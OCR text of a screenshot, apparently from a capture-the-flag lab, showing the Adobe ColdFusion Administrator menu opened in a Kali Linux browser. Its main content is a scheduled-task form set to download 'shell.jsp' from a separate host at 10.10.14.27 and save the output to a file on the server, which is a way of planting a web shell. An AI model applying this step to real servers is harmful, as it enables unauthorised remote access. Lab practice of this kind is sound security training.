 10.10.10.11:8500/CFIDE/administrator/index.cfm
150%
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started Netcraft Extension - Ph...
CF ADOBE® COLDFUSION® ADMINISTRATOR
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Frequency One-Time at 11:49 μμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.27/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel